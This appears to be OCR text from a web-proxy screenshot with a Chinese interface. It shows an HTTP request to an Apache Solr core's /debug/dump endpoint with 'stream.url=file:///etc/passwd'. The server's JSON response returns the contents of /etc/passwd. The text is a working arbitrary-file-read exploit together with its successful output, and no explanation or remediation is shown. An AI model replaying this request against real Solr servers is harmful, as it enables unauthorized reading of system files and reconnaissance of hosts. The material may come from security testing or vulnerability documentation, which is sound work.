 请求
格式化 原始 \n 选项
1 POST /solr/panda_goods/debug/dump?param=ContentStreams HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 29
10 Content-Type: application/x-www-form-urlencoded
11
12 stream.url=file:///etc/passwd
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项
Select extension...
INSPECTOR
},
18 "params":{
19 "stream.url":"file:///etc/passwd",
20 "echoHandler":"true",
21 "param":"ContentStreams",
22 "echoParams":"explicit"
},
23 "streams":[
{
24 "name":null,
25 "sourceInfo":"url",
26 "size":null,
27 "contentType":null,
28 "stream":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:
n\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-autoipd:x:170:
nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
}
],
29 "context":{
30 "webapp":"/solr",
31 "path":"/debug/dump",
32 "httpMethod":"POST"
}
}
33
Search...
没有匹配
2,229字节 | 103毫秒